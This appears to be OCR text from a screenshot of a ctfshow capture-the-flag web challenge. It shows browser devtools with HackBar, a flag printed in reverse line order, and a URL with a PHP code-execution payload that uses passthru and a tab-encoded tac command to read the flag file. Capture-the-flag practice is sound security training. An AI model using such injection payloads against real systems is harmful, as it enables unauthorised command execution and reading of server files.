 $flag="ctfshow{4d7a3b6b-870b-4db2-b317-7563f9337d13}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://12387c2c-e036-40b5-9687-331bfa4fa57e.challenge.ctf.show/?c=passthru("tac%09f*");